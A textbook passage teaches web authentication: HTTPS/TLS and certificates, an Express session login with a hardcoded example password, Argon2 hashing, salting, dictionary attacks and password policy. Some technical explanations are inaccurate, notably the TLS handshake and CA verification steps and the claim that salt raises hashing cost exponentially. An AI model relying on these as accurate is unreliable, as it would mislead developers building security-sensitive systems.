  2. The keys needed to decrypt messages must not travel across the open internet (see below on symmetric vs asymetric encryption)
  3. Strangers need to be able to use the encryption scheme on the internet. It's not feasible to send decryption keys in the mail, or physically deliver them - we want to be able to visit new websites whenever we want!
  4. The cyphertext must be obfuscated to the extent that it is infeasible to obtain the plaintext without having the decryption key in your possession. This means, the decryption key should be unguessable and the plain text should be unrecoverable by guesswork. Keep in mind that when we say guesswork, we mean millions of dollars worth of computational resources aimed at randomly guessing keys. We need decryption keys that are computationally expensive to guess and try*, to the extent in which it's not possible for well funded criminals or hostile state actors to brute force guess their way into decrypting traffic.

Requirement 1, 2, and 3 bring us to the discussion of symmetric vs asymmetric encryption.

  • Symmetric encryption uses the same key to encrypt a message as it does to decrypt it. For example, we could encrypt an ASCII message by taking each ascii character (and integer) and adding 13 to it. The encryption key is 13. To decrypt it, we subtract 13. Clearly this doesn't meet requirement #4, but technically, if you didn't know the key (it could literally be any number), it would be tough for a casual observer to crack the message.
  • Asymmetric encryption uses different keys to encrypt a message and decrypt it. This might be difficult to conceptualize, because examples are not as mathematically obvious. A good way of thinking about this is delivering physical mail (to a post office box). Post office boxes have addresses and numbers - P.O. Box 3154145. If P.O. Box #3154145 is my post office box, you'd need to know that in order to send me mail. That's the encryption key in this scenario - it's a bit of information that you need to know, in order to send something to me. It's not hard to find out, and it's not really a secret - but it's critical, each PO Box number refers to a different physical PO box. PO boxes (if you go to a Post office, take a look!) have slots for mail to enter, but you can't get the mail out. You need a key (physical key) to open another door, to get the mail out. I have the key to my PO box, and can retrieve your message. No one else has this key. I can tell the entire world my public key - the fact that my PO box is number 3154145, and still, no one can read my mail. Only I can read my mail, because I don't give anyone my private key. This is how asymmetric encryptions works, and it's often referred to as public/private key encryption.

Requirement #1 requires key exchange, since every communication pair requires different keys. Requirements #2 and #3 points us to public/private key encryption, and not symmetric encryption. In this scheme, when I want to communicate with https://secure.com, I can ask secure.com to send me it's public key. I can use the public key to encrypt messages before sending it to secure.com. If someone captures that network traffic, they can't read it (assuming we've satisfied requirement #4 above). When the message is received by the secure.com server, it can use it's private key to decrypt my message. Likewise, I can send secure.com my public key, and secure.com can use it to encrypt responses that are coming back to me. I can decrypt those responses with my private key. Note, secure.com's private key isn't the same as my private key, and secure.com's public key isn't the same as my public key. secure.com has the same public and private key for communication between you, me, and our friends - but all of use have our own public and private key. Thus, the pair is unique for each pair of communicators.

This is the foundation of HTTPs. When you interact with a web site that is operating under HTTPs, the general workflow is as follows:

  1. Your web browser generates a public and private key. It initiates a network connection with the web server, and requests to exchange keys.
  2. The web server will send the your web browser it's public key, and your web browser will send the web server your public key. This is called the HTTPS/TLS handshake -it happens before any HTTP traffic occurs.
  3. From that moment forward, all HTTP requests coming from your browser are encoded with the server's public key before leaving your machine. When the cyphertext arrives at the server, it is decoded with the server's private key.
  4. All responses from the server are encoded with your public key before leaving the server. When the cypher text arrives at your machine, the browser decodes it with your private key, and the HTTP response is handled as if nothing was ever encrypted.

This architecture provides secure HTTP - known as HTTPS, by delivering Transport Layer Security - TLS.

Hopefully the concept is starting to become clear. You may be wondering, what are these public and private keys, and how are they satisfying requirement #4? What makes them so hard to computationally guess and defeat? What are the actual algorithms!

There are several algorithms used for the generation and exchange of public and private keys along with cyphertext production. These include Diffie-Hellman, Ellipic Cuve Diffie-Hellman, and RSA. Each has varying parameters, and deciding which to use is in fact part of the HTTP/TLS handshake between two machines beginning their communication. You can learn more about the mathematics and other details through other resources (see below).

A key to all this is that these algorithms ARE NOT SECRET. The algorithms used to implement HTTPs / TLS are public domain. Encryption schema that rely on keeping the algorithm a secret are always doomed to failure - it's been proven time and time again. The algorithms we used to secure computer systems are always publicly known - what makes them secure are the keys that are used. The idea is that if we handed someone the cyphertext, the algorithm use to create the cyphertext, the algorithm used to decrypt the cyphertext, and hundreds of years worth of CPU power, that entity would still be unable to decrypt the cyphertext with out the decryption key. The algorithms above provide that level of protection.

But who are we talking to?

There is one problem that is subtle, but ever present in the description above. If you trust that the algorithms used in TLS are secure, that doesn't necessarily mean you are safe. Let's re-examine the scenario. I want to communicate with https://secure.com. My machine makes a DNS request, and learns that secure.com has an IP address of 158.23.133.11. My machine then initiates the HTTPs/TLS handshake, sending it's public key, and receiving the public key from 158.23.133.11. What could possibly go wrong?

What if someone intercepted our original DNS request? What if https://secure.com really is IP address 165.113.92.77 - but the criminal sitting next to me at the coffee shop crafted a response telling my computer to contact 158.23.133.11 instead. What if 158.23.133.11 is the attacker? The attacker machine joyfully sends it's public encryption key, and receives mine. I blissfully begin to send my secrets to 158.23.133.11 since I think it's secure.com. My messages are decrypted by the attacker, because I encrypted them with the attackers public key!.

This example highlights an important limitation of encryption. If you aren't talking to who you think you are talking to, it doesn't matter if you are talking securely or not!

This is a problem of authenticity. In addition to making our communication secure, we need a way to make sure we trust that we are talking to the machine we want to talk to. For this, we must rely on a third party.

In order to support HTTPS/TLS web servers must obtain a certificate from another organization - called a Certificate Authority (CA). While in many cases these organizations may charge a fee, there are also free services that can provide these - certbot and Cloudflare are popular choices. Certificates contains the public encryption key, along with additional cryptographic information establishing the server domain name, owner, and other identifying information. Crucially, the data within the certificate can be verified by making a request to the CA over the network. The CA will respond affirmatively if the public encryption key in the certificate matches the server domain name on record, and if the certificate has not expired or been revoked.

Let's summarize the value of this:

  1. To communicate with a server, the browser will encrypt messages with the server's public key. Only the server's private key can decrypt this data.
  2. The browser obtains the server's public key from the certificate it receives from the server (it's part of the certificate).
  3. The certificate is verifiable, through a CA. Therefore, if the public key in the certificate does not match the CA's public key on record, then certificate is not acceptable. If the certificate is not on record at all, expired, or revoked - then the certificate is not acceptable either.

The server's certificate is always publicly available. If I was an attacker, I could obtain the server's certificate. It would have the server's public encryption key. If I managed to fool your computer into thinking my computer was secure.com, and you got a certificate from me, you'd verify it with a CA. If I didn't tamper with it, it would be valid. You'd encrypt messages with it, and send them to me. I couldn't decrypt them, because I don't have server's private key. If I do tamper with the certificate, overwriting the public key with my own (which will work with my private key), then the CA will tell you the certificate is invalid, and you won't communicate with me at all.

Read that paragraph again if you are still wondering how this all works. It takes a few reads. The bottom line - there's only one way an attacker can truly fool a client into communicating securely - and it's if the attacker obtains the server's private key.

Pro Tip💡 As with most things in life, the level of success is secured by the weakest link. If a server leaks it's private key, then all bets are off. Private keys are held in files on web servers. If an attacker can access the machine, it's likely they can obtain them. If the attacker is an employee, it's even more likely they have access to the machine. Typically, there will be multiple layers of security to avoid leakage - but ultimately this is were HTTPs can be exploited.

HTTPS - Encryption and Authority

Ultimately, when your browser displays the little lock 🔒, it means two things:

  1. The web browser has received the HTTP certificate from the server and has verified it with a trusted Certificate Authority.
  2. The browser and server have exchanged public/private encryption keys, and the traffic between your machine and the server is now secure.

We will save how to work with and deploy HTTPs for a later chapter on deployment. For now, understand a that HTTPs happens at the network level, and usually isn't happening within your web server's application code. Therefore, nothing we are doing server side (or client side) changes in any way once we enable HTTPs.

For the purposes of the rest of this chapter, we will assume HTTPs is enabled.

Authentication - Revisited

At the beginning of this chapter, we saw HTTP Basic Authentication. We observed the following shortcomings:

  1. The "encryption": The encryption involved with HTTP Basic Authentication is not in any way effective.
  2. The UX: The dialog box the browser displays to the user is ugly, limited.

Problem #1 is rendered obsolete by HTTPs/TLS. Theoretically, we could use HTTP Basic Authentication and be 100% secure. We'd have very little to do - the browser handles the user interface, and also handles sending the authentication data on every HTTP request once the user enters the credentials once. The user won't be asked to reenter credentials for some (reasonably long) time. This allows authentication to be stateless, from the perspective of the web server.

There are situations where HTTP Authentication (both Basic and others such as Digest) are very useful and practical, as long as it's used with HTTPS. The main area where it is used today is in authenticating and securing APIs - where web requests are being executed by applications, without live users. We'll discuss APIs later in this book - they are incredibly powerful, common, and critical to the modern web.

When live users are driving the requests, HTTP Authentication loses some of it's appeal. For one, we haven't solved problem #2 - the User Experience (UX). Secondly, one of the biggest benefit of HTTP Authentication - statelessness isn't as big of a deal when live users are involved because, usually, we already have other stateful aspects of the application. In short, we probably already have sessions, in which case it's not hard to add login status to the state we are already tracking.

Authentication - In Practice

In practice, it's rare to use HTTP Authentication. The overwhelming majority of web applications instead do the following:

  1. Use HTTP/TLS - under no circumstances should you ever build a web application that asks the user for a password, and doesn't use HTTPs. Even if you assume the user will use silly passwords, because your website is silly - don't do it. Inevitably, one of your users will use the same username and password they use for their bank account. They will be unknowingly sending that data unencrypted at their local coffee shop. It's not your fault, but it's your responsibility - you know better.
  2. Use sessions - meaning, a session is always created (using cookies) and maintained, whether the user has "logged in" or not.
  3. If a request arrives that requires authentication, and the session indicates the user has not logged in, the web server issues a 302 redirect to a /login page. This can be any page - /account, /signin, whatever - the point is that it's a special page with a form, and text boxes for username and password.
  4. The form can have all the bells and whistle we want - it's just an HTML form. This is in contrast to the browser-supplied dialog which we don't have control over. The user will fill the form out, click a button, and the data will be sent (likely via POST) to the web server. It's sent over HTTPs, so all is well.
  5. The web server will check the user credentials, and if successful, record the login status in the session. This might be by setting a boolean value, or adding a user record, or something else. It's totally up to the application.

Authentication - Example

Let's examine how we could do this in our Guessing Game application. Again, still - we will only have one login - username is guess and password is who. In the next section, we'll expand things to have multiple accounts. We will of course remove the password from the source code as well. For now, we are still focusing on the mechanics of performing authentication with the browser.

First off, we will revise the middleware. Instead of checking for the Authorization header, we will now check for the session variable - authenticated. We have a problem though. In order for the user to authenticate, we need a page of our application that accepts their username and password. Earlier, we didn't need this because the browser handled it for us. This means that some parts of our application will require authentication, and other parts will not (at the very least, the login page can't require authentication!).

This is where Express shines, it's easy to attach logic to some areas of the application and not others. However, most web frameworks support similar strategies. While the organization of our program is dictated by our choice of using Express, the concept remains across any web server environment. In express, we will add new routes before adding the routers for our game play and historical data. These will serve (and receive) the login data. Critically, these routes will not be subject to our middleware. This is because Express evaluates and executes routes and middleware in order, so once our login routes execute (and send responses), all further middleware (such as the login check) are skipped.

app.get('/login', (req, res) => {
    res.render('login');
});
app.post('/login', (req, res) => {
    if (req.body.username === 'guess' && req.body.password === 'who') {
        req.session.authenticated = true;
    }
    // Logged in or not, redirect to front page.  If the login
    // failed, we just end up redirecting right back to GET /login!
    return res.redirect('/');
});


// Middleware to redirect to /login if not already logged in
app.use((req, res, next) => {
    if (!req.session.authenticated) {
        return res.redirect('/login');
    }
    return next();
});

// These are the routes that require authentication, 
// added AFTER the middleware that checks for this has
// been attached.
app.use('/', require('./routes/game'));
app.use('/history', require('./routes/history'));

The login page can be pretty straightforward:

extends layout

block content
    h1 Welcome! 
    form(action='/login', method='post')
        div
            input(type='text', name='username', placeholder='Username')
        div     
            input(type='password', name='password', placeholder='Password')
        div     
            input(type='submit', value='Login')

This is an incredibly simplistic login workflow. There are no messages provided to the user if they mis-type their login. There is no way to create an account, reset a password, etc. We can't even log out! As we progress through this chapter, we'll see more of this - be patient!


The next limitation we need to address is how to have multiple user accounts. This means we need to keep track of users, on the server. That means we need to keep track of passwords for individual users. Perhaps nothing in this book is more important than understanding how to do this responsibly!

Credentials on the Server

We've managed to solve the problem of exposing plain text passwords on the network by using HTTPs encryption. The next challenge we have is storing passwords, such that we can check a user's credentials when they are submitted.

We all know the basic structure of how a server must keep track of it's users:

  1. Users will have account identifiers, such as a username. Often, the username is their email address - but it can be anything that uniquely identifies them within the application.
  2. In order to prove the person is the real user, we ask the user to create a password. Passwords should be secrets, that only the user knows. We'll discuss password strength later - but the key here is that strictly speaking, only the user should know their password.
  3. When the user attempts to login, they send (over HTTPS/TLS) their username and their password. The server must verify that (1) the username exists, (2) that the supplied password is the correct password.

Points #2 and #3 appear to be in conflict. If the user is sending a password over the internet, and the server must verify that the supplied password is the correct one - then clearly the server must know the user's password. This violates #2 above though - which is no good.

How do we store passwords?

It's a trick. We never store passwords. We store transformations of passwords - called hashes. Recall, a hash is a cryptographic transformation of a plain text message into a cyphertext - but unlike encryption, the transformation is not reversible - it is a one way transformation.

Let's think of a really simplistic hashing strategy - the modulus operator %. Let's think of the plain text as a simple integer, and the cypher text as the modulus of that input - perhaps modulus 10.

123 % 10 => 3
82376 % 10 => 6
9023 % 10 => 3

In this simple hashing function, the output cyphertext will always be an integer between 0 and 9. If we pretend for a moment our passwords are integers, we could store the resulting cyphertext with the username, and use it to check to see if the user entered the correct password.

user:  user_a
password: 132849
hash:  9

user:  user_b
password: 123784
hash: 4

In this scheme, we do not store 132849 or 123784. we just store the hashes - 9 and 4 with each user record. When user_a logs in and enters 132849 as their password, our code can hash the input to get 9. It then can check the record (presumably in our database) for user_a, and see that it matches the 9. The user has logged in. If user_a mistypes their password and enters 132848 instead, our code will hash to the value of 8, which does not match the 9 in our records, and we can fail the log in attempt.

If there are some problem with this scheme popping into your head, good - but let's carry the process forward a bit.

Notice that the hashing function - modulus - is indeed a one way transformation. If you have the hash - ie 9, there's no way for you to know what the input was. It could be any number x where x % 10 => 9. Thus, the concept of one way.

By storing only the hash we have gained something very important: The server (or anyone with access to the server) doesn't actually know what the password is. This is fantastic - because now if an attacker, or just a curious employee, were to look at the database records, they would not know any of the user's passwords. They'd just see the 9 and 4.

Now, there are a few glaring problems with this scheme:

  1. If you know user_a's password hash is 9, you could actually simply enter 9 as the password - and be successful. That's because 9 % 10 is also 9. This is a serious limitation with using the % operator as a hashing function - the hash hashes to the same hash value! This limitation is not common to all hashing algorithms though. There are better transformation algorithms (not the modulus operator) that do not have this property. For example, with a better (and more complex) hashing algorithm, we might have a password 132849 hash to the value 4398. If we used the same algorithm to hash 4398, we would not get 4398, we'd get some other value. So, for now - suspend your disbelief regarding this problem - it's readily solvable.
  2. It's pretty easy to notice that many passwords will hash to the same value. For example, 9, 19, 29, etc all hash to 9. In order to guess user_a's password and successfully login, you just need to guess a password that hashes to the same value as user_a's password does. You don't actually need to guess the exact password - just one that hashes to the same value. One in every 10 numbers will work! The modulus operator - particularly a modulus with a very low value like 10 - suffers from common collisions. When a hashing algorithm has collisions, it means the same cyphertext is generated by two or more plain text inputs. All hashing algorithms have collisions, however more sophisticated hashing algorithms have miniscule collision frequencies - making them resistant to this problem.

There are some more problems, which we will address soon - but let's take a look at a better hashing algorithm first: Argon2.

At the time of this writing (2025), the Argon2 hashing function is considered the best practice in password hashing. Argon2 is configurable, it can create hashes (known as digests) of varying lengths - up to 232 bytes. Typically we use less - a thousand is typically considered more than enough. Argon2 is computationally expensive - meaning it takes a CPU a fair amount of time to compute a hash. This means that it is very difficult for an attacker to guess passwords simply by brute force - i.e. guessing every password it can think of until the hash matches the hash stored in the database. Argon2 also consumes a fair amount of memory, making it even more resistant to brute force attempts. Finally, for sufficiently sized inputs (see password strength below), the chances of collisions is infinitesimally small. Argon2 is nothing like a modulus operation, by the way. You can review the pseudocode online (nothing is a secret).

Argon2 is the latest in a series of password hashing algorithms that have been used. MD-5, SHA-1, SHA-2, PBKDF2 have been superseded by Argon2 but for periods of time were considered best practice. As computers and attackers become more sophisticated, so do the algorithms to keep ahead of them. Currently, a brute-force attack or attempt to reverse Argon2 (compute the plain text from the hash) would require centuries for a supercomputer with processing power equal to the world's total computation power, on average. Until we have quantum computers, you can assume the following:

  1. You can tell an attacker you use Argon2
  2. You can tell the attacker the inputs/keys to the algorithm. For example, the 10 in the mod 10 algorithm - Argon has input too.
  3. You can tell the attacker all the parameters you used (iterations, digest length, etc)
  4. You can give the attacker the hash (the cyphertext).
  5. You can give the attacker every computer on earth.

They still won't reliably be able to derive a plain text password that will hash to the same value you stored.


Revisiting the problems we discussed above - if we use a modern hashing algorithm developed for passwords, we can be sure of the following:
  1. Hashing the hash value will not yield the same hash value. For example, if hash(a) is equal to b, then hash(b) is not equal to b.
  2. The odds of guessing a plain text password that hashes to the same value as the actual plain text password are astronomically small. For example, if hash(a) is b, then it's extraordinarily unlikely that hash(c) will also equal b.

And above all else, while getting from plain text to cyphertext is deterministic and easy, getting from cyphertext to plain text is intractable and impossible for today's computing systems.

Here's a workflow of our hashing scheme:

Login workflow

The key here is that we only store the hash. The hash cannot be used as the password, it is only used to compare against another hash. When a user logs in, they enter their password, and we hash the input using the same algorithm. By definition, if the user entered the correct password, then the hash of what they entered will be equal to the hash stored in the database. If they entered a different password, the algorithm essentially guarantees that the hash of the input will not be the same as what was stored in the database.

Attacks, counter measures, and salt

Simply using the best available hashing strategy takes us a long way towards secure password storage, but it's not the whole story. Let's first isolate two motivations for an attack on passwords:

  1. The attacker wants to login as a specific person. In this scenario, the attacker is interested in a specific person's account - maybe this is a high profile person, and they want to get some information about them. In this scenario, they must guess that particular person's password.
  2. The attacker wants to login as anyone. In this scenario, the attacker doesn't really care who they can login as, they just want to get into the system. This could be because all users have the same access, perhaps to other things on the machine or within the application. It can also be as simple as a bank account - the thief doesn't care all that much who their victim is - anyone will due.

With these two scenarios in mind, let' consider how our hashed passwords fair against some basic strategies of attack.

The most straightforward attack is - guess the user's password. Take a user (user_a), and pick a password - badpassword. Try it. If it works, hooray (or boo), if it doesn't try another password. If the user's password is password, no algorithm - Argon2 or otherwise - will protect it. No need for quantum computing either. If the password is easily guessable, the attacker can just guess.

Pro Tip💡 Most applications will lock an account after a number of failed password attempts. Recognizing that a bot can try to log in thousands of times to a web app, it makes sense to implement some sort of trigger in your web application to lock accounts after some number of failed password attempts. Two or three is too few - lots of users mistype things again and again. But after a few dozen attempts, your application should be wise to the potential that the login attempts could very well be a bot - and that bot is trying common passwords. Lock the account, notify the user (by some other means).

Repeatedly guessing a login is a logical approach for Scenario 1 - where you perhaps know the username of the person you are trying to attack. It's a little less reasonable for Scenario 2 - in that you are targeting all users. In Scenario 2, there is a distinction between whether the attacker is aware of the valid set of usernames, or not. If the attacker is aware, then attacker just chooses a username, and then starts guessing passwords. If the usernames are not known, the attacker first must figure out a valid username to start guessing passwords for.

Pro Tip💡 There are two types of login failures - (1) a valid username was given, with an incorrect password and (2) an invalid username was given. Best practice dictates that your application should not tell the user which reason. This is so a potential attacker cannot use the login system to "guess" a valid username - which is the first step in guessing a password.

All of the above amounts to a straightforward attack strategy - guess, over and over again. It should come as no surprise that the accounts that fall prey to this attack are the account with exceptionally poor passwords. Typically attackers will build bots to programmatically attempt password guesses. Most applications will implement a lockout feature on an account after a fixed number of login failures, and will also throttle attempts to prevent bots from blasting the login with thousands of attempts per-second. Thus, it's generally only when a user picks a really simple and easy to guess password does this type of attack work.

What if the attacker gains access to all the user accounts, and hashes? This situation has played out many times over. Attackers get access to a database. Maybe a database backup gets left on someone's laptop, and falls into the wrong hands. It's happened too many time - and it will happen again. This situation differs from the guessing scenario described above because the guessing process is no longer through the application - the actual hash table is in the hands of the attacker. In this scenario, there is nothing stopping the attacker from guessing millions of different password for each user:

while (true) {
    string next = next_guess();
    string hash = argon2(next);
    if (hash == hash_in_database) {
        // Gotcha!
    }
}

Argon2 is computationally expensive - but it's still only a few hundred milliseconds each time around the loop. This situation is susceptible to a dictionary attack - where the attacker builds a gigantic list of common passwords, and simply picks every one, one by one, until they find one that matches.

Here's where password complexity comes into play. The search space of all possible passwords depends on which characters are allowed, and what the maximum length of the password is. Let's be conservative, and say that passwords can contain numeric characters and alphabetic - including uppercase and lowercase, and that the maximum password length is 20 character. Perhaps, the attacker knows this because they gained access to the code that implements such checks on user creation!

There's 52 + 10 = 62 different symbols (upper case, lower case, and digits), and up to 20 characters. Thats over 6220 combinations - over 700,000,000,000,000,000,000,000,000,000,000,000. Multiply that by 200ms, it would take you more time than you have 😉.

You don't have to try all the combinations though. People tend to choose passwords that contain common names, words, phrases. Maybe with an exclamation mark at the end. If we are looking at Scenario 2 - where you don't care whose account you crack - we're in luck. We can simply take all the words in the dictionary (and a few variations and numbers appended) and compute the hashes for those. The chances are good that one user of the system used one of those passwords! If we are in Scenario 1, we need some more luck - we need that one particular user to have chosen one of the passwords in our dictionary - but there's still a decent chance!

The attack just described is a dictionary attack. The amount of time it takes to crack passwords reliably comes down to how large the "dictionary" of passwords is. The larger the dictionary, the more likely one of the users chose that password. Attackers are clever too - they don't wait around until they have a database of hashes to do this - they can spend years calculating hashes of trillions of passwords - and then compare the results against the list of hashes they steal. The point here - the dictionary can be hashed ahead of time.

We cannot do a lot about poor passwords (more on this later), but we can make it less possible for an attacker to precompute dictionaries. This is where the concept of salt comes in.

Let's assume we have a dictionary of passwords we think people will use:

mypassword
mypassword1
birthday
spousemiddlename

I can precompute the hashes for all four, and then search the stolen database for matches. Easy. If I had a billion passwords, I could hash them in a few hours or days, and do the same. That's because I'm operating under the assumption that all systems that use Argon2 will hash "mypassword" the same. Meaning, I can has "mypassword" on my machine, and when I look at an application's database, if I see that hash - I know the password was "mypassword".

Salt allows every application and every user account to be hashed differently. Salt is a random string of text, appended to the plaintext password. The salt is different for every user. The salt is stored in the database, right long with the hashes. Salt values aren't secret, but they do something really important: they force the attacker to compute their entire dictionary for each user.

To conceptualize this - user A and user B both use password "password". However, user A is randomly assigned (by the application, when the account is created) a salt value of 32nmkjlcre3389, and user B is assigned dfs0gi98032. When the hash is calculated, the application doesn't hash "password", it hashes password::32nmkjlcre3389 and password::dfs0gi98032. Those two strings will hash to something completely different. This means that the attacker, when looking at the hashes, doesn't know both users had the same password. It also means that if the attacker precomputed the hash of "password" before, it's useless - because "password" doesn't hash to the same value as password::32nmkjlcre3389 or password::dfs0gi98032.

Critically, salt would be known to the attacker. The attacker would know that user A's salt was 32nmkjlcre3389. The attacker can still perform a dictionary attack on user A, but the attacker must compute the dictionary of hashes specifically using the 32nmkjlcre3389 value. They wouldn't have done this ahead of time, because they just obtained access to the salt. Moreover, if they fail to crack user A's password this way, they start all over again for user B - since the salt is different.

In practice, salt is many bytes - often as large as 256 bytes. This increases the computational costs of calculating hashes exponentially - further thwarting dictionary (and rainbow table) attacks.


All said, we have the following strategy in place:
  1. On user account creation, the application gathers a username and password from the user.
  2. The application creates a random salt string for the user.
  3. The application hashes the concatenation of the password and salt. The result (the hash, or digest) is stored in the database, along with the username and salt.

When logging in:

  1. The user supplies a username and password
  2. The application looks up the user (by username) and finds the salt value.
  3. The application concatenates the supplied password and the salt, and computes the hash.
  4. If the username provided doesn't exist, or the computed hash does not match the hash in the database, the user is denied entry. Otherwise, they are signed in.

Where do we store passwords?

There are no special requirements about where to store passwords, as opposed to any other data. Your application generally will be well served by storing all of it's application data in a database. While configuration data might be stored in separate files (.env, .json, .yaml, etc), application data is for a database. What type of database you use is not relevant to password storage - relational is most common (and in most cases, the right choice) - but passwords can be stored in document stores, etc.

Typically, a user's account information is stored in a single record. That record will have all the required information about the user - but notably will have their username, salt, and password hash. Some libraries (such as the one we will use in Node.js) store salt and hash in the same data field, concatenated for convenience. Of course, you can design your user account data schema any way you want - and if you are tracking lots of data about the user, it will probably be spread outs.

There are few considerations and reminders about where you store password hashes:

  • It's bad practice to leak hashes (really bad). Yes, they are still pretty secure if the user's password is strong - but you don't know for sure the user's password is strong. Never dump passwords or hashes to log files. Never allow password hashes to travel over to the client (when we see APIs, remember this - we don't ever want to include password hashes in API payloads!).
  • You don't need any special encryption for databases containing passwords - but you might want encryption in general. What we mean here is that - your application has layers of security. Your database shouldn't accessible by just anyone. It shouldn't be accepting network connections from the public if possible. It should have strong authentication measures in place. You might also encrypt the contents of the database - although this usually incurs a performance cost. All of these decisions are made to protect all the data in your database. Password hashes, because they are hashes, are probably not as high of a concert as some other data. For example, a database holding sensitive user information - bank account numbers, social security numbers, health records - will store this data using some form of encryption (hopefully). This data must be encrypted, not hashed, because it must actually be reversible. You'll need to use the actual data! This makes this data far more vulnerable. Bottom line, passwords aren't likely driving your security decisions - but of course they benefit from them.

How do we recover passwords?

We don't. If done correctly, you cannot provide the user the password they created. This is why when you forget your password, usually the website you are trying to login to requires you to create a new password. The site cannot tell you what the password was - because the site doesn't know. The website knows only the hash. If you are working with an application that is actually able to reveal to you what your password is, understand that that application is not implementing best practices.

Anti-patterns

The first time students read this chapter, the curious ones immediately start to think of other options. Here's a few that come up from time to time:

  1. Why don't we hash the password client side, since then we never send the real password over the network anyway. Answer: In this scenario, we are sending a cryptographic hash of the password over either a secure or insecure network. If the network is insecure, then you can assume the hash can be stolen. If the hash is stolen, and the attacker subsequently sends the username/hash combination, then the server (expecting usernames and hashes to be sent to it for authentication) happily checks the hash and lets the attacker in. No problem has actually been solved - essentially the hash has become the password. The answer is the network needs to be secure. Of course, if the network is secure, you can simply send plain text over it.

  2. Why don't we encrypt the password, so if the user forgets it, we can tell them what it was? Answer: All encryption is reversible, which means there must be a decryption key stored somewhere on the server. In the discussion above, we noted that by using strong hashing, we could literally give an attacker the entire user database, and the attacker would still not be able to do anything with it (provided users picked decent passwords). Using encryption significantly weakens this, because in that case, if an attacker gained access they would likely also have the decryption key. Recall, attackers can be employees, or people with legitimate access to the server. Putting everyone' s password just one decryption key away from being known is terribly risky. It's an unnecessary risk, and one that really isn't worth it. Telling the user their original password means you need to display it to them in plain text, on a screen - and maybe in an email or text message. This is risky too.

  3. Should we hash the hash, or do X more times to make things more secure? Answer: It's not necessary. If you follow the best-practices as described above, you are good. Any additional encryption, re-hashing, etc is ultimately not really improving upon much.

Pro Tip💡 An attacker who has gained access to the physical server presents serious risks. The most critical risks are that (1) they can acquire the private HTTPs keys, and (2) can inspect application memory. Obtaining the private key for HTTPs presents problems that we've described before - but recall that doing so would then still require the attacker to successfully perform a man-in-the-middle attack on someone. In addition, assuming the breach became known, the HTTPs certificate could be revoked immediately, eliminating on going security risk. If the attacker can inspect main memory, they can potentially intercept plain text passwords as well. At some point, the plain text password will be contained in a decrypted message body, albeit briefly. You as an application program can only minimize the attack opportunity. Never store plain text passwords in sessions, or any other variable that survives a request/response cycle. Never print plain text passwords to log files! If the an attacker can inspect memory, and the breach is discovered, it's critical that all passwords are invalidated - and users are required to change their password. The damage is done however. Unlike HTTPS private keys that no longer present a risk after they are revoked, stolen passwords are forever. Most users (even though they shouldn't) reuse passwords. Once an attacker knows a username/password combination, even if your application no longer uses the stolen credentials, the attacker will attempt to use the stolen credentials on hundreds of other sites. If the user chose the same username and password on other sites, then it's bad news.

We talked a lot about the value of hashing and salt. We covered different attack strategies, and specifically how salt can be used to thwart attackers attempting to brute force entry. All of this depends on password strength. If a user chooses 12345 as a password, there is nothing that you as an application developer can do to prevent that password from being guessed. If that user has a high level of access to the application, the attacker can do immense damage - but even if not, the attacker can do significant harm to the individual user that get's hacked too. The damage can be larger than just something the attacker can do on your application. Knowing a username/password, it's highly likely that same combination was used by the person elsewhere. The person's entire digital life, financial life, and potentially personal life is at risk. You should do your best to prevent this.

Your application should enforce password policies. Don't let a user choose a bad password - or at the very least, make sure they understand the risks.

Password Strength

Password strength is a contentious subject. People have some differing opinions. As a web developer, you should understand the stakes (see above), and also have an understanding of what makes password harder to crack.

The authority on the subject is the National Institute of Standards and Technology - NIST. NIST publishes guidelines that become the defacto standard of most organizations implementing passwords. The guidelines cover everything from password strength requirement, recommended procedures for detecting attacks, facilitating account recovery, and password hashing, salt, and storage. On the password strength front, there are specific recommendations within the guidelines - but let's outline some general concepts:

  1. The longer the password the better. As a developer, don't put upper limits on password length (or at least allow a few hundred characters). Longer passwords mean a much larger search space for dictionary attacks.

Note, users can adhere to all of these rules, and still pick guessable passwords. There is a measure of complexity that determine guess-ability as well. Favor using third party, vetted, and proven password strength evaluators. Most of these are created by people who take this stuff really seriously - leverage their work.

Here are a few example libraries that are widely used by the Node.js community to check and evaluate password strength in JavaScript:

Users will forget their passwords. Your application should allow users to prove they are who they say they are using some other form - perhaps like having access to an email inbox. Send them a "password reset" link, and allow them to reset their password. We'll discuss this a bit in the next section.

Do you users a favor when you allow them to reset their passwords though: Allow them to use a previously used password. This is a little controversial, but remember that passwords are only as good as a user's willingness to follow advice. Users who work with password managers are happy to recreate long, secure passwords if for some reason they lose access. Other users will need to reset their password specifically because they forgot theirs. If they happen to try to reset it to a previous or current (it happens!) password, it's because they forgot it in the first place. As long as it's strong enough, so be it. Forcing them not to use a password they used before usually ends up in a frustrated and annoyed user appending ! to the end of the very same password (or something similar). This doesn't increase security, and it also makes it much more likely they will forget this password soon too.

An emerging trend is to do away with passwords altogether, and force users to access their email or phone (text message) to obtain a One Time Password (OTP) instead. This grew from the observation that many users, when forced to use strong passwords, essentially forget them all the time*, and logging in becomes a routine of choosing "Forgot password", obtaining a reset link via email (proving the user has access to their email account), and creating a new password. Exclusively using an OTP bypasses the ordeal - skipping right to the email! It's not a terrible approach!

Pro Tip💡 For yourself - use a password manager. If you read the above carefully, you quickly realize that the best passwords are long, random, and impossible for you to remember. On top of that, no matter how good your password is, you should never reuse it. All it takes is one poorly implemented web application for your wonderfully constructed password to be broken. Thus, password managers which can generate unique and strong passwords for each web site you access are the gold standard of personal web security. As a developer, you can't force your users to use them - but you can certainly do so yourself!

MFA

A note on multi-factor authentication. While it's beyond the scope of this book, sufficiently large applications will likely need to communicate with users. They send emails, they send text messages. Multi-factor authentication leverages this - with the idea that users authenticate either wholely or in part by proving they have access to their devices. Typically, emails or text messages are sent with OTPs. More secure methods also exists, using third party applications (authenticators) and physical keys. All of these things are important layers of security, all are part of the authentication process. In this book and in the next section in particular, we'll only deal with regular passwords, because we are focus on learning about how things flow in a web application. Adding additional security doesn't change the architecture and concepts - it just adds more detail.

Guessing game Version 8 - Logging in

In this chapter we've learned a lot about handling passwords, which is the most crucial part of authentication and authorization. In this section, let's put it all together in a practical example. Along the way, we'll point you towards additional areas of development that would normally take place on more complete and larger scale web applications.

Currently, our guessing game allows anyone to play, anyone to complete a game, and anyone to review the game history. Let's change things up a bit:

  1. People can still play the game without authenticating, but their game won't be recorded in the database.
  2. People can create an account, by entering a username and password. The sign up page will ask them to type their password twice to confirm it. The password will be saved in an account record, salted and hashed. The sign-up form will be accessible from all pages, and will be highlighted after the user completes a game while they aren't logged in.
  3. If the user is logged in, games are recorded. Each game is recorded with a foreign key to the user table, so we know who played the game.
